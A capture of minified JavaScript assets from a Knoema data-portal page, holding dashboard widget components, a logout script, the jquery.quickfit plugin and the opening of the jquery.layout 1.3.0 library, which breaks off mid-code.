r(){this.constructor=t}n(t,i);t.prototype=i===null?Object.create(i):(r.prototype=i.prototype,new r)}}(),__awaiter=this&&this.__awaiter||function(n,t,i,r){return new(i||(i=Promise))(function(u,f){function o(n){try{e(r.next(n))}catch(t){f(t)}}function s(n){try{e(r["throw"](n))}catch(t){f(t)}}function e(n){n.done?u(n.value):new i(function(t){t(n.value)}).then(o,s)}e((r=r.apply(n,t||[])).next())})},__generator=this&&this.__generator||function(n,t){function o(n){return function(t){return s([n,t])}}function s(e){if(f)throw new TypeError("Generator is already executing.");while(r)try{if(f=1,u&&(i=e[0]&2?u["return"]:e[0]?u["throw"]||((i=u["return"])&&i.call(u),0):u.next)&&!(i=i.call(u,e[1])).done)return i;(u=0,i)&&(e=[e[0]&2,i.value]);switch(e[0]){case 0:case 1:i=e;break;case 4:return r.label++,{value:e[1],done:!1};case 5:r.label++;u=e[1];e=[0];continue;case 7:e=r.ops.pop();r.trys.pop();continue;default:if(!(i=r.trys,i=i.length>0&&i[i.length-1])&&(e[0]===6||e[0]===2)){r=0;continue}if(e[0]===3&&(!i||e[1]>i[0]&&e[1]<i[3])){r.label=e[1];break}if(e[0]===6&&r.label<i[1]){r.label=i[1];i=e;break}if(i&&r.label<i[2]){r.label=i[2];r.ops.push(e);break}i[2]&&r.ops.pop();r.trys.pop();continue}e=t.call(n,r)}catch(o){e=[6,o];u=0}finally{f=i=0}if(e[0]&5)throw e[1];return{value:e[0]?e[1]:void 0,done:!0}}var r={label:0,sent:function(){if(i[0]&1)throw i[1];return i[1]},trys:[],ops:[]},f,u,i,e;return e={next:o(0),"throw":o(1),"return":o(2)},typeof Symbol=="function"&&(e[Symbol.iterator]=function(){return this}),e},Knoema;(function(n){var t;(function(t){var i=function(t){function i(n){var i=t.call(this)||this;return i._resources=[],i._count=20,i._sectionType="recent",i._filterTag="",i._showThumbnails=n,i}return __extends(i,t),i.prototype.load=function(n){(t.prototype.load.call(this,n),n)&&(this._count=n.count||this._count,this._sectionType=n.sectionType||this._sectionType,this._filterTag=n.filterTag||this._filterTag)},i.prototype.save=function(){var n=t.prototype.save.call(this);return n.count=this._count,n.sectionType=this._sectionType,n.filterTag=this._filterTag,n},i.prototype.getEditableProperties=function(){var n=t.prototype.getEditableProperties.call(this);return n=n.concat([{name:$.R("~/Js/Components/resource-list.js","Count"),property:"count",setFunction:"setCount",type:"number"},{name:$.R("~/Js/Components/resource-list.js","Section type"),property:"sectionType",setFunction:"setSectionType",listOptions:[{name:$.R("~/Js/Components/resource-list.js","Recent"),value:"recent"},{name:$.R("~/Js/Components/resource-list.js","Personal"),value:"personal"},{name:$.R("~/Js/Components/resource-list.js","Shared"),value:"shared"},{name:$.R("~/Js/Components/resource-list.js","Latest"),value:"latest"}],type:"list"}]),this._sectionType==="latest"&&n.push({name:$.R("~/Js/Components/resource-list.js","Tag"),property:"filterTag",setFunction:"setFilterTag",type:"string"}),n},i.prototype.initAsync=function(n){return __awaiter(this,void 0,void 0,function(){return __generator(this,function(i){switch(i.label){case 0:return(!this._resources||this._resources.length===0)?[4,this.loadDataAsync(n)]:[3,2];case 1:i.sent();i.label=2;case 2:return[4,t.prototype.initAsync.call(this,n)];case 3:return i.sent(),[2]}})})},i.prototype.loadDataAsync=function(t){return __awaiter(this,void 0,void 0,function(){var i,r;return __generator(this,function(u){switch(u.label){case 0:if(this._sectionType!=="latest"&&!n.Utils.isAuthenticated())return[2];n.Utils.addLoading(t);u.label=1;case 1:return u.trys.push([1,3,4,5]),i=this,[4,n.Components.Utils.executeRequestAsync("GET",this.getLoadUrl())];case 2:return i._resources=u.sent(),this._resources&&this._resources.length>0&&(this.prepareDates(),this.sortByDate()),[3,5];case 3:return r=u.sent(),this.onLoadError(),[3,5];case 4:return n.Utils.removeLoading(t),[7];case 5:return[2]}})})},i.prototype.onLoadError=function(){var t=new n.Components.Warning({container:this.getContainer()});t.init()},i.prototype.prepareDates=function(){if(this._resources.length>0){var t=function(t){var i=n.Utils.dateFromISOString(t.replace(" ","T"));return n.Utils.toShortDateString(i)};this._resources.forEach(function(n){n.dateString=n.lastViewedDate?$.R("~/Js/Components/resource-list.js","Viewed:")+" "+t(n.lastViewedDate):n.publicationDate?$.R("~/Js/Components/resource-list.js","Updated:")+" "+t(n.publicationDate):n.updated?$.R("~/Js/Components/resource-list.js","Updated:")+" "+t(n.updated):$.R("~/Js/Components/resource-list.js","Updated:")+" "+t(n.created)})}},i.prototype.sortByDate=function(){this._resources.length>0&&(this._resources=_.sortBy(this._resources,function(n){return n.lastViewedDate||n.publicationDate||n.updated||n.created}).reverse())},i.prototype.getEmptyDescription=function(){var n=[];switch(this._sectionType){case"latest":n.push($.R("~/Js/Components/resource-list.js","Latest added resources will appear here."));break;case"recent":n.push($.R("~/Js/Components/resource-list.js","Your recently viewed resources and data will appear here as you work."));break;case"shared":n.push($.R("~/Js/Components/resource-list.js","As other share resources with you directly, the most recently shared resources will appear here."));break;case"personal":n.push($.R("~/Js/Components/resource-list.js","Build dashboards and presentations to visualize and compare data with over 20 visualization options."));n.push($.R("~/Js/Components/resource-list.js","Your newest personal resources will appear here."))}return n},i.prototype.updateView=function(){var i,n,u;if(this.getContainer().empty(),!this._resources||this._resources.length===0){i={description:this.getEmptyDescription()};$.tmpl("Tmpl-components-component-empty",i).appendTo(this.getContainer());return}var f={resources:this._resources,showThumbnails:this._showThumbnails},e=$.tmpl("Tmpl-components-resource-list",f),t=!1,r=0;this.getWidgetType()==="list"&&this._showThumbnails?t=!0:this.getWidgetType()==="slider"&&(r=30,t=!0);this.updateContent(e);t&&(n=this.getContainer().find(".component-block-item-text"),u=n.find(".component-block-item-title").outerHeight(!0)+n.find(".component-block-item-date").outerHeight(!0)+10,n.find(".component-block-item-description").shave(n.height()-u-r))},i.prototype.getSectionType=function(){return this._sectionType},i.prototype.setSectionType=function(n){return __awaiter(this,void 0,void 0,function(){return __generator(this,function(t){switch(t.label){case 0:return this._sectionType===n?[2]:(this._sectionType=n,!this._isInit)?[2]:[4,this.loadDataAsync(this.getContainer())];case 1:return t.sent(),this.updateView(),[2]}})})},i.prototype.getCount=function(){return this._count},i.prototype.setCount=function(n){return __awaiter(this,void 0,void 0,function(){return __generator(this,function(t){switch(t.label){case 0:return this._count===n?[2]:(this._count=n,!this._isInit)?[2]:[4,this.loadDataAsync(this.getContainer())];case 1:return t.sent(),this.updateView(),[2]}})})},i.prototype.getFilterTag=function(){return this._filterTag},i.prototype.setFilterTag=function(n){return __awaiter(this,void 0,void 0,function(){return __generator(this,function(t){switch(t.label){case 0:return this._filterTag===n?[2]:(this._filterTag=n,!this._isInit)?[2]:[4,this.loadDataAsync(this.getContainer())];case 1:return t.sent(),this.updateView(),[2]}})})},i}(t.WidgetComponent),r,u;t.ResourceList=i;r=function(t){function i(){return t.call(this,!1)||this}return __extends(i,t),i.prototype.getLoadUrl=function(){var r=this.getSectionType(),u=this.getCount(),t,i;return r==="latest"?(t="/api/1.0/resources/datasets?count="+u,i=this.getFilterTag(),i&&(t=n.Utils.buildUrl(t,{tag:i})),t):"/user/resources?type=datasets&section="+r+"&pageSize="+u},i.prototype.getSeeAllLink=function(){var i=this.getSectionType(),t;return i==="latest"?(t=this.getFilterTag(),n.Utils.isCommunity()?"/data"+(t?"#topic="+t:""):"/atlas"+(t?"/topics/"+t:"")):"/user/datasets/"+i},i.register=function(){return{name:$.R("~/Js/Components/resource-list.js","Dataset list"),type:"DatasetList",icon:"/img/v6/page/gadgets/ico-c-dataset-list.svg"}},i}(i);t.DatasetList=r;u=function(t){function i(){return t.call(this,!0)||this}return __extends(i,t),i.prototype.getLoadUrl=function(){var r=this.getSectionType(),u=this.getCount(),t,i;return r==="latest"?(t="/api/1.0/resources/visualizations?count="+u,i=this.getFilterTag(),i&&(t=n.Utils.buildUrl(t,{tag:i})),t):"/user/resources?type=visualizations&section="+r+"&pageSize="+u},i.prototype.getSeeAllLink=function(){var t=this.getSectionType(),n;return t==="latest"?(n=this.getFilterTag(),"/gallery"+(n?"/"+n:"")):"/user/visualizations/"+t},i.register=function(){return{name:$.R("~/Js/Components/resource-list.js","Visualization list"),type:"VisualizationList",icon:"/img/v6/page/gadgets/ico-c-visualization-list.svg"}},i}(i);t.VisualizationList=u})(t=n.Components||(n.Components={}))})(Knoema||(Knoema={}));var __extends=this&&this.__extends||function(){var n=function(t,i){return n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(n,t){n.__proto__=t}||function(n,t){for(var i in t)t.hasOwnProperty(i)&&(n[i]=t[i])},n(t,i)};return function(t,i){function r(){this.constructor=t}n(t,i);t.prototype=i===null?Object.create(i):(r.prototype=i.prototype,new r)}}(),__awaiter=this&&this.__awaiter||function(n,t,i,r){return new(i||(i=Promise))(function(u,f){function o(n){try{e(r.next(n))}catch(t){f(t)}}function s(n){try{e(r["throw"](n))}catch(t){f(t)}}function e(n){n.done?u(n.value):new i(function(t){t(n.value)}).then(o,s)}e((r=r.apply(n,t||[])).next())})},__generator=this&&this.__generator||function(n,t){function o(n){return function(t){return s([n,t])}}function s(e){if(f)throw new TypeError("Generator is already executing.");while(r)try{if(f=1,u&&(i=e[0]&2?u["return"]:e[0]?u["throw"]||((i=u["return"])&&i.call(u),0):u.next)&&!(i=i.call(u,e[1])).done)return i;(u=0,i)&&(e=[e[0]&2,i.value]);switch(e[0]){case 0:case 1:i=e;break;case 4:return r.label++,{value:e[1],done:!1};case 5:r.label++;u=e[1];e=[0];continue;case 7:e=r.ops.pop();r.trys.pop();continue;default:if(!(i=r.trys,i=i.length>0&&i[i.length-1])&&(e[0]===6||e[0]===2)){r=0;continue}if(e[0]===3&&(!i||e[1]>i[0]&&e[1]<i[3])){r.label=e[1];break}if(e[0]===6&&r.label<i[1]){r.label=i[1];i=e;break}if(i&&r.label<i[2]){r.label=i[2];r.ops.push(e);break}i[2]&&r.ops.pop();r.trys.pop();continue}e=t.call(n,r)}catch(o){e=[6,o];u=0}finally{f=i=0}if(e[0]&5)throw e[1];return{value:e[0]?e[1]:void 0,done:!0}}var r={label:0,sent:function(){if(i[0]&1)throw i[1];return i[1]},trys:[],ops:[]},f,u,i,e;return e={next:o(0),"throw":o(1),"return":o(2)},typeof Symbol=="function"&&(e[Symbol.iterator]=function(){return this}),e},Knoema;(function(n){var t;(function(n){var t=function(n){function t(){var t=n.call(this)||this;return t._tabs=[],t._name="",t._additionalClass="",t._showTitle=!0,t._activeTab=0,t}return __extends(t,n),t.prototype.load=function(t){(n.prototype.load.call(this,t),t)&&(this._tabs=t.tabs||this._tabs,this._name=t.name||this._name,this._additionalClass=t.additionalClass||this._additionalClass,this._showTitle=typeof t.showTitle!="undefined"?t.showTitle:this._showTitle,this._activeTab=t.activeTab||this._activeTab)},t.prototype.save=function(){var t=n.prototype.save.call(this);return t.activeTab=this._activeTab,t.additionalClass=this._additionalClass,t.name=this._name,t.showTitle=this._showTitle,t.tabs=this._tabs,t},t.prototype.getComponentContainer=function(){return this.getContainer().find(".component-block-content")},t.prototype.initAsync=function(t){return __awaiter(this,void 0,void 0,function(){return __generator(this,function(i){switch(i.label){case 0:return[4,n.prototype.initAsync.call(this,t)];case 1:return(i.sent(),!(this._tabs.length>0))?[3,3]:[4,this._tabs[this._activeTab].component.initAsync(this.getComponentContainer())];case 2:i.sent();i.label=3;case 3:return this.bindEvents(),[2]}})})},t.prototype.updateView=function(){this.getContainer().empty();var n={properties:this.save()};$.tmpl("Tmpl-components-tab-component",n).appendTo(this.getContainer())},t.prototype.addTab=function(n){this._tabs.push(n)},t.prototype.bindEvents=function(){var n=this;this.getContainer().find(".component-block-header-btn").off("click.changeTab");this.getContainer().find(".component-block-header-btn").on("click.changeTab",function(t){return __awaiter(n,void 0,void 0,function(){var n;return __generator(this,function(i){switch(i.label){case 0:return n=$(t.target),this.getContainer().find(".component-block-header-btn").removeClass("active"),n.addClass("active"),this._activeTab=n.data("component-index"),[4,this._tabs[this._activeTab].component.initAsync(this.getComponentContainer())];case 1:return i.sent(),[2]}})})})},t.prototype.getActiveTab=function(){return this._activeTab},t.prototype.setActiveTab=function(n){this._activeTab!==n&&(this._activeTab=n,this.applyPropertyChange())},t.prototype.getName=function(){return this._name},t.prototype.setName=function(n){this._name!==n&&(this._name=n,this.applyPropertyChange())},t.prototype.getAdditionalClass=function(){return this._additionalClass},t.prototype.setAdditionalClass=function(n){this._additionalClass!==n&&(this._additionalClass=n,this.applyPropertyChange())},t.prototype.getShowTitle=function(){return this._showTitle},t.prototype.setShowTitle=function(n){this._showTitle!==n&&(this._showTitle=n,this.applyPropertyChange())},t.prototype.getTabs=function(){return this._tabs},t.prototype.setTabs=function(n){this._tabs!==n&&(this._tabs=n,this.applyPropertyChange())},t.prototype.applyPropertyChange=function(){this._isInit&&this.updateView()},t}(n.Component);n.TabComponent=t})(t=n.Components||(n.Components={}))})(Knoema||(Knoema={}))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ru.knoema.com/assets.axd/Js/Atlas/lang-selector.207056f7788da6d3287938bc102281c351d68643.js
body_size: -228
content:
$(function(){$("html.ie body").on("click","div#site-footer-links div.site-language a",function(){return window.location=this.href,!1})})

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ru.knoema.com/assets.axd/Js/logout.6df66413e21280a0d5326a5ddcdfd4dd97b57092.js
body_size: 233
content:
$(function(){function n(n){var i={},r=n.substring(n.indexOf("?")+1).split("&"),u,t;for(u in r)t=r[u].split("="),i[decodeURIComponent(t[0])]=decodeURIComponent(t[1]);return i}$("#logout").click(function(){var t=$(this).attr("href");return $.get("/sys/login/internalLogout",function(i){var u=[],f,r,e;for(f in i)r=$.Deferred(),e=$('<img src="'+i[f]+'" />').load(r.resolve).error(r.resolve),u.push(r);$.when.apply($,u).done(function(){var i=n(t).returnUrl;document.location=i?i:"/"})}),!1})})

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ru.knoema.com/assets.axd/Js/jQuery/extensions/jquery.quickfit.9c7a324f7d51e0e8ae53cf92ed290875ca40af79.js
body_size: 623
content:
(function(n){var i,r,t,u;return u="quickfit",t={min:8,max:12,trim:!0,tolerance:.02,truncate:!1,width:null,sample_number_of_letters:10,sample_font_size:12},r=function(){function t(t,i){this.options=t;this.item=n('<span id="meassure"><\/span>');n("html").prop("dir")=="rtl"?this.item.css({right:"-1000px"}):this.item.css({left:"-1000px"});this.item.css({position:"absolute",top:"-1000px","font-size":""+this.options.sample_font_size+"px","font-family":getComputedStyle(i).fontFamily,"font-weight":getComputedStyle(i).fontWeight});n("body").append(this.item);this.meassures={}}var i;return i=null,t.instance=function(n,r){return i||(i=new t(n,r)),i},t.prototype.get_meassure=function(n){var t;return t=this.meassures[n],t===void 0&&(t=this.set_meassure(n)),t},t.prototype.set_meassure=function(n){var r,t,f,u,i;for(u="",f=n===" "?"&nbsp;":n,t=0,i=this.options.sample_number_of_letters-1;0<=i?t<=i:t>=i;0<=i?t++:t--)u+=f;return this.item.html(u),r=this.item.width()/this.options.sample_number_of_letters/this.options.sample_font_size,this.meassures[n]=r,r},t}(),i=function(){function i(i,f){this.element=i;this.options=n.extend({},t,f);this.element=n(this.element);this._defaults=t;this._name=u;this.quickfit_helper=r.instance(this.options,i)}return i.prototype.fit=function(){var n;return this.options.trim&&this.element.html(this.element.html().trim()),this.options.width||(n=this.element.width(),this.options.width=n-this.options.tolerance*n),(this.text=this.element.attr("data-quickfit"))?this.previously_truncated=!0:this.text=this.element.html(),this.calculate_font_size(),this.options.truncate&&this.truncate(),this.element.css("font-size",""+this.font_size+"px")},i.prototype.calculate_font_size=function(){var r,t,n,u,i;for(t=0,i=this.text,n=0,u=i.length;n<u;n++)r=i[n],t+=this.quickfit_helper.get_meassure(r);return this.target_font_size=parseInt(this.options.width/t*2)/2,this.font_size=Math.max(this.options.min,Math.min(this.options.max,this.target_font_size))},i.prototype.truncate=function(){var t,i,r,n,u;if(this.font_size>this.target_font_size){for(n="",u=3*this.quickfit_helper.get_meassure(".")*this.font_size,t=0;u<this.options.width&&t<this.text.length;)r=this.text[t++],i&&(n+=i),u+=this.font_size*this.quickfit_helper.get_meassure(r),i=r;return n.length+1===this.text.length?n=this.text:n+="...",this.text_was_truncated=!0,this.element.attr("title",this.text),this.element.attr("data-quickfit",this.text).html(n)}if(this.previously_truncated)return this.element.html(this.text)},i}(),n.fn.quickfit=function(n){return this.each(function(){return new i(this,n).fit()})}})(jQuery,window)

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ru.knoema.com/assets.axd/Js/jQuery/extensions/jquery.layout-1.3.0.4f78668cd6b8afaab698a0c95c4d6ec0e5fac029.js
body_size: 20321
content:
/**
 * @preserve jquery.layout 1.3.0 - Release Candidate 30.62
 * $Date: 2012-08-04 08:00:00 (Thu, 23 Aug 2012) $
 * $Rev: 303006 $
 *
 * Copyright (c) 2012 
 *   Fabrizio Balliano (http://www.fabrizioballiano.net)
 *   Kevin Dalman (http://allpro.net)
 *
 * Dual licensed under the GPL (http://www.gnu.org/licenses/gpl.html)
 * and MIT (http://www.opensource.org/licenses/mit-license.php) licenses.
 *
 * Changelog: http://layout.jquery-dev.net/changelog.cfm#1.3.0.rc30.62
 * NOTE: This is a short-term release to patch a couple of bugs.
 * These bugs are listed as officially fixed in RC30.7, which will be released shortly.
 *
 * Docs: http://layout.jquery-dev.net/documentation.html
 * Tips: http://layout.jquery-dev.net/tips.html
 * Help: http://groups.google.com/group/jquery-ui-layout
 */
(function(t){var h=Math.min,i=Math.max,o=Math.floor,r=function(n){return t.type(n)==="string"},f=function(n,i){var f,e,u;if(t.isArray(i))for(f=0,e=i.length;f<e;f++){u=i[f];try{r(u)&&(u=eval(u));t.isFunction(u)&&u(n)}catch(o){}}};t.layout={version:"1.3.rc30.62",revision:.033006,browser:{},effects:{slide:{all:{duration:"fast"},north:{direction:"up"},south:{direction:"down"},east:{direction:"right"},west:{direction:"left"}},drop:{all:{duration:"slow"},north:{direction:"up"},south:{direction:"down"},east:{direction:"right"},west:{direction:"left"}},scale:{all:{duration:"fast"}},blind:{},clip:{},explode:{},fade:{},fold:{},puff:{},size:{all:{easing:"swing"}}},config:{optionRootKeys:"effects,panes,north,south,west,east,center".split(","),allPanes:"north,south,west,east,center".split(","),borderPanes:"north,south,west,east".split(","),oppositeEdge:{north:"south",south:"north",east:"west",west:"east"},offscreenCSS:{left:"-99999px",right:"auto"},offscreenReset:"offscreenReset",hidden:{visibility:"hidden"},visible:{visibility:"visible"},resizers:{cssReq:{position:"absolute",padding:0,margin:0,fontSize:"1px",textAlign:"left",overflow:"hidden"},cssDemo:{background:"#DDD",border:"none"}},togglers:{cssReq:{position:"absolute",display:"block",padding:0,margin:0,overflow:"hidden",textAlign:"center",fontSize:"1px",cursor:"pointer",zIndex:1},cssDemo:{background:"#AAA"}},content:{cssReq:{position:"relative"},cssDemo:{overflow:"auto",padding:"10px"},cssDemoPane:{overflow:"hidden",padding:0}},panes:{cssReq:{position:"absolute",margin:0},cssDemo:{padding:"10px",background:"#FFF",border:"1px solid #BBB",overflow:"auto"}},north:{side:"Top",sizeType:"Height",dir:"horz",cssReq:{top:0,bottom:"auto",left:0,right:0,width:"auto"}},south:{side:"Bottom",sizeType:"Height",dir:"horz",cssReq:{top:"auto",bottom:0,left:0,right:0,width:"auto"}},east:{side:"Right",sizeType:"Width",dir:"vert",cssReq:{left:"auto",right:0,top:"auto",bottom:"auto",height:"auto"}},west:{side:"Left",sizeType:"Width",dir:"vert",cssReq:{left:0,right:"auto",top:"auto",bottom:"auto",height:"auto"}},center:{dir:"center",cssReq:{left:"auto",right:"auto",top:"auto",bottom:"auto",height:"auto",width:"auto"}}},callbacks:{},getParentPaneElem:function(n){var u=t(n),f=u.data("layout")||u.data("parentLayout"),i,r;if(f){if(i=f.container,i.data("layoutPane"))return i;if(r=i.closest("."+t.layout.defaults.panes.paneClass),r.data("layoutPane"))return r}return null},getParentPaneInstance:function(n){var i=t.layout.getParentPaneElem(n);return i?i.data("layoutPane"):null},getParentLayoutInstance:function(n){var i=t.layout.getParentPaneElem(n);return i?i.data("parentLayout"):null},getEventObject:function(n){return typeof n=="object"&&n.stopPropagation?n:null},parsePaneName:function(n){var i=t.layout.getEventObject(n);return i?(i.stopPropagation(),t(this).data("layoutEdge")):n},plugins:{draggable:!!t.fn.draggable,effects:{core:!!t.effects,slide:t.effects&&t.effects.slide}},onCreate:[],onLoad:[],onReady:[],onDestroy:[],onUnload:[],afterOpen:[],afterClose:[],scrollbarWidth:function(){return window.scrollbarWidth||t.layout.getScrollbarSize("width")},scrollbarHeight:function(){return window.scrollbarHeight||t.layout.getScrollbarSize("height")},getScrollbarSize:function(n){var i=t('<div style="position: absolute; top: -10000px; left: -10000px; width: 100px; height: 100px; overflow: scroll;"><\/div>').appendTo("body"),r={width:i.width()-i[0].clientWidth,height:i.height()-i[0].clientHeight};return i.remove(),window.scrollbarWidth=r.width,window.scrollbarHeight=r.height,n.match(/^(width|height)$/)?r[n]:r},showInvisibly:function(n,t){if(n&&n.length&&(t||n.css("display")==="none")){var i=n[0].style,r={display:i.display||"",visibility:i.visibility||""};return n.css({display:"block",visibility:"hidden"}),r}return{}},getElementDimensions:function(n){var r={},u=r.css={},f={},s,o,e=t.layout.cssNum,h=n.offset();return r.offsetLeft=h.left,r.offsetTop=h.top,t.each("Left,Right,Top,Bottom".split(","),function(i,e){s=u["border"+e]=t.layout.borderWidth(n,e);o=u["padding"+e]=t.layout.cssNum(n,"padding"+e);f[e]=s+o;r["inset"+e]=o}),r.offsetWidth=n.innerWidth(),r.offsetHeight=n.innerHeight(),r.outerWidth=n.outerWidth(),r.outerHeight=n.outerHeight(),r.innerWidth=i(0,r.outerWidth-f.Left-f.Right),r.innerHeight=i(0,r.outerHeight-f.Top-f.Bottom),u.width=n.width(),u.height=n.height(),u.top=e(n,"top",!0),u.bottom=e(n,"bottom",!0),u.left=e(n,"left",!0),u.right=e(n,"right",!0),r},getElementCSS:function(n,t){for(var u={},s=n[0].style,c=t.split(","),l="Top,Bottom,Left,Right".split(","),a="Color,Style,Width".split(","),i,r,h,e,o,f=0;f<c.length;f++)if(i=c[f],i.match(/(border|padding|margin)$/))for(e=0;e<4;e++)if(r=l[e],i==="border")for(o=0;o<3;o++)h=a[o],u[i+r+h]=s[i+r+h];else u[i+r]=s[i+r];else u[i]=s[i];return u},cssWidth:function(n,r){if(r<=0)return 0;if(!t.layout.browser.boxModel)return r;var u=t.layout.borderWidth,f=t.layout.cssNum,e=r-u(n,"Left")-u(n,"Right")-f(n,"paddingLeft")-f(n,"paddingRight");return i(0,e)},cssHeight:function(n,r){if(r<=0)return 0;if(!t.layout.browser.boxModel)return r;var u=t.layout.borderWidth,f=t.layout.cssNum,e=r-u(n,"Top")-u(n,"Bottom")-f(n,"paddingTop")-f(n,"paddingBottom");return i(0,e)},cssNum:function(n,i,r){n.jquery||(n=t(n));var f=t.layout.showInvisibly(n),u=t.css(n[0],i,!0),e=r&&u=="auto"?u:parseInt(u,10)||0;return n.css(f),e},borderWidth:function(n,i){n.jquery&&(n=n[0]);var r="border"+i.substr(0,1).toUpperCase()+i.substr(1);return t.css(n,r+"Style",!0)==="none"?0:parseInt(t.css(n,r+"Width",!0),10)||0},isMouseOverElem:function(n,i){var r=t(i||this),e=r.offset(),o=e.top,s=e.left,h=s+r.outerWidth(),c=o+r.outerHeight(),u=n.pageX,f=n.pageY;return t.layout.browser.msie&&u<0&&f<0||u>=s&&u<=h&&f>=o&&f<=c},msg:function(n,i,r,u){function h(){var i=t.support.fixedPosition?"fixed":"absolute",n=t('<div id="layoutLogger" style="position: '+i+'; top: 5px; z-index: 999999; max-width: 25%; overflow: hidden; border: 1px solid #000; border-radius: 5px; background: #FBFBFB; box-shadow: 0 2px 10px rgba(0,0,0,0.3);"><div style="font-size: 13px; font-weight: bold; padding: 5px 10px; background: #F6F6F6; border-radius: 5px 5px 0 0; cursor: move;"><span style="float: right; padding-left: 7px; cursor: pointer;" title="Remove Console" onclick="$(this).closest(\'#layoutLogger\').remove()">X<\/span>Layout console.log<\/div><ul style="font-size: 13px; font-weight: none; list-style: none; margin: 0; padding: 0 0 2px;"><\/ul><\/div>').appendTo("body");return n.css("left",t(window).width()-n.outerWidth()-5),t.ui.draggable&&n.draggable({handle:":first-child"}),n}var o,f,s,e;t.isPlainObject(n)&&window.debugData?(typeof i=="string"?(u=r,r=i):typeof r=="object"&&(u=r,r=null),o=r||"log( <object> )",f=t.extend({sort:!1,returnHTML:!1,display:!1},u),i===!0||f.display?debugData(n,o,f):window.console&&console.log(debugData(n,o,f))):i?alert(n):window.console?console.log(n):(s="#layoutLogger",e=t(s),e.length||(e=h()),e.children("ul").append('<li style="padding: 4px 10px; margin: 0; border-top: 1px solid #CCC;">'+n.replace(/\</g,"&lt;").replace(/\>/g,"&gt;")+"<\/li>"))}};var u=navigator.userAgent.toLowerCase(),c=/(chrome)[ \/]([\w.]+)/.exec(u)||/(webkit)[ \/]([\w.]+)/.exec(u)||/(opera)(?:.*version|)[ \/]([\w.]+)/.exec(u)||/(msie) ([\w.]+)/.exec(u)||u.indexOf("compatible")<0&&/(mozilla)(?:.*? rv:([\w.]+)|)/.exec(u)||[],e=c[1]||"",l=c[2]||0,s=e==="msie";t.layout.browser={version:l,safari:e==="webkit",webkit:e==="chrome",msie:s,isIE6:s&&l==6,boxModel:!s||t.support.boxModel!==!1};e&&(t.layout.browser[e]=!0);s&&t(function(){t.layout.browser.boxModel=t.support.boxModel});t.layout.defaults={name:"",containerSelector:"",containerClass:"ui-layout-container",scrollToBookmarkOnLoad:!0,resizeWithWindow:!0,resizeWithWindowDelay:200,resizeWithWindowMaxDelay:0,onresizeall_start:null,onresizeall_end:null,onload_start:null,onload_end:null,onunload_start:null,onunload_end:null,initPanes:!0,showErrorMessages:!0,showDebugMessages:!1,zIndex:null,zIndexes:{pane_normal:0,content_mask:1,resizer_normal:2,pane_sliding:100,pane_animate:1e3,resizer_drag:1e4},errors:{pane:"pane",selector:"selector",addButtonError:"Error Adding Button \n\nInvalid ",containerMissing:"UI Layout Initialization Error\n\nThe specified layout-container does not exist.",centerPaneMissing:"UI Layout Initialization Error\n\nThe center-pane element does not exist.\n\nThe center-pane is a required element.",noContainerHeight:"UI Layout Initialization Warning\n\nThe layout-container \"CONTAINER\" has no height.\n\nTherefore the layout is 0-height and hence 'invisible'!",callbackError:"UI Layout Callback Error\n\nThe EVENT callback is not a valid function."},panes:{applyDemoStyles:!1,closable:!0,resizable:!0,slidable:!0,initClosed:!1,initHidden:!1,contentSelector:".ui-layout-content",contentIgnoreSelector:".ui-layout-ignore",findNestedContent:!1,paneClass:"ui-layout-pane",resizerClass:"ui-layout-resizer",togglerClass:"ui-layout-toggler",buttonClass:"ui-layout-button",minSize:0,maxSize:0,spacing_open:6,spacing_closed:6,togglerLength_open:50,togglerLength_closed:50,togglerAlign_open:"center",togglerAlign_closed:"center",togglerContent_open:"",togglerContent_closed:"",resizerDblClickToggle:!0,autoResize:!0,autoReopen:!0,resizerDragOpacity:1,maskContents:!1,maskObjects:!1,maskZindex:null,resizingGrid:!1,livePaneResizing:!1,liveContentResizing:!1,liveResizingTolerance:1,sliderCursor:"pointer",slideTrigger_open:"click",slideTrigger_close:"mouseleave",slideDelay_open:300,slideDelay_close:300,hideTogglerOnSlide:!1,preventQuickSlideClose:t.layout.browser.webkit,preventPrematureSlideClose:!1,tips:{Open:"Open",Close:"Close",Resize:"Resize",Slide:"Slide Open",Pin:"Pin",Unpin:"Un-Pin",noRoomToOpen:"Not enough room to show this panel.",minSizeWarning:"Panel has reached its minimum size",maxSizeWarning:"Panel has reached its maximum size"},showOverflowOnHover:!1,enableCursorHotkey:!0,customHotkeyModifier:"SHIFT",fxName:"slide",fxSpeed:null,fxSettings:{},fxOpacityFix:!0,animatePaneSizing:!1,childOptions:null,initChildLayout:!0,destroyChildLayout:!0,resizeChildLayout:!0,triggerEventsOnLoad:!1,triggerEventsDuringLiveResize:!0,onshow_start:null,onshow_end:null,onhide_start:null,onhide_end:null,onopen_start:null,onopen_end:null,onclose_start:null,onclose_end:null,onresize_start:null,onresize_end:null,onsizecontent_start:null,onsizecontent_end:null,onswap_start:null,onswap_end:null,ondrag_start:null,ondrag_end:null},north:{paneSelector:".ui-layout-north",size:"auto",resizerCursor:"n-resize",customHotkey:""},south:{paneSelector:".ui-layout-south",size:"auto",resizerCursor:"s-resize",customHotkey:""},east:{paneSelector:".ui-layout-east",size:200,resizerCursor:"e-resize",customHotkey:""},west:{paneSelector:".ui-layout-west",size:200,resizerCursor:"w-resize",customHotkey:""},center:{paneSelector:".ui-layout-center",minWidth:0,minHeight:0}};t.layout.optionsMap={layout:"stateManagement,effects,zIndexes,errors,name,zIndex,scrollToBookmarkOnLoad,showErrorMessages,resizeWithWindow,resizeWithWindowDelay,resizeWithWindowMaxDelay,onresizeall,onresizeall_start,onresizeall_end,onload,onunload".split(","),center:"paneClass,contentSelector,contentIgnoreSelector,findNestedContent,applyDemoStyles,triggerEventsOnLoad,showOverflowOnHover,maskContents,maskObjects,liveContentResizing,childOptions,initChildLayout,resizeChildLayout,destroyChildLayout,onresize,onresize_start,onresize_end,onsizecontent,onsizecontent_start,onsizecontent_end".split(","),noDefault:"paneSelector,resizerCursor,customHotkey".split(",")};t.layout.transformData=function(n){var f={panes:{},center:{}},c,i,e,o,r,h,u,s;if(typeof n!="object")return f;for(e in n)for(i=f,c=t.layout.optionsMap.layout,h=n[e],o=e.split("__"),s=o.length-1,u=0;u<=s;u++)r=o[u],u===s?i[r]=h:i[r]||(i[r]={}),i=i[r];return 